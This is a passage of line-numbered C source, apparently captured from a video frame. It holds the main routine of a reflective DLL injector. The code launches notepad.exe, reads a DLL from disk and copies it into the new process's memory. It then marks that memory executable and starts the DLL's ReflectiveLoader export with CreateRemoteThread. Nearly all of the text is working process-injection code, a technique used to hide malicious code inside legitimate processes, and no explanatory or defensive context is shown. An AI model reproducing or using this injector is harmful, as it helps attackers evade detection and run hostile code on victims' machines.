 53
54 int main(int argc, char *argv[])
55 {
56 // // setup
57
58 PROCESS_INFORMATION pi;
59 STARTUPINFOA Startup;
60 ZeroMemory(&Startup, sizeof(Startup));
61 ZeroMemory(&pi, sizeof(pi));
62
63 CreateProcessA("C:\\Windows\\System32\\notepad.exe", NULL, NULL, NULL, 0, NORMAL_PRIORITY_CLASS, NULL, NULL, &Startup, &pi);
64 WaitForSingleObject(pi.hProcess, 1 * 1000);
65
66 // //
67 DWORD dwOldProt;
68
69 // get dll into virtual memory
70 HANDLE file_handle = CreateFileA("dll_reflective_loader_64.dll", GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
71 DWORD64 file_size = GetFileSize(file_handle, NULL);
72 LPVOID file_buf = HeapAlloc(GetProcessHeap(), 0, file_size);
73 ReadFile(file_handle, file_buf, file_size, NULL, NULL);
74
75 DWORD64 reflective_loader_offset = get_reflective_loader_offset((DWORD64)file_buf, "ReflectiveLoader");
76
77 HANDLE process_handle = OpenProcess(PROCESS_ALL_ACCESS, 0, pi.dwProcessId);
78
79 LPVOID remote_file_buf_address = VirtualAllocEx(process_handle, NULL, file_size, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
80 printf("address %p\n", remote_file_buf_address + reflective_loader_offset);
81
82 WriteProcessMemory(process_handle, remote_file_buf_address, file_buf, file_size, NULL);
83 VirtualProtectEx(process_handle, remote_file_buf_address, file_size, PAGE_EXECUTE_READ, &dwOldProt);
84
85 DWORD64 reflective_loader_address = (DWORD64)remote_file_buf_address + reflective_loader_offset;
86
87 HANDLE thread_handle = CreateRemoteThread(process_handle, 0, 0, (LPTHREAD_START_ROUTINE)reflective_loader_address, 0, 0, 0);
88 WaitForSingleObject(thread_handle, -1);
89
90 TerminateProcess(pi.hProcess, 0);
91
92 printf("done.");
93